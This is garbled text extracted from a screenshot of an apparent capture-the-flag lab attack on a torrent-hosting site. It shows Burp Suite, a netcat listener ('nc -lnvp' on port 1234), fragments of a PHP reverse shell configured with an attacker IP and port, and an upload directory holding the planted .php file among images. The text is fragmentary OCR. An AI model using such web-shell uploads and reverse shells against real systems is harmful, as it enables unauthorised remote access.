 Index of /torrent
Burp Suite Profession
Burp Intruder Repeater Window Help
Terminal
Target Proxy Spider Scanner Intruder Re
1 × 2 × ...
File Edit View Search Terminal
Params Headers Hex
16:45:51root@~ >> see /usr/
^Z
[1]+ Stopped
.php
16:53:35root@~ >> nc -lnvp
listening on [any] 1234 ...
et_time_limit (0);
VERSION = "1.0";
ip = '10.10.14.13'; // CHANGE THIS
port = 1234; // CHANGE THIS
Torrent Hoster - Torrents × Connecting... × Connec
10.10.10.6/torrent/upload/
Most Visited Exploit-DB Nessus Home / Login
Index of /torrent/upload
Name Las
Parent Directory
2d2172d750ef5acbec04a75dee24939972463ce5.php 04-Ja
2d2172d750ef5acbec04a75dee24939972463ce5.png 04-Ja
8f562b09e31e355e5a3d8d2461181fb43bc66d81.png 04-Ja
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png Ma
noss.png 02-J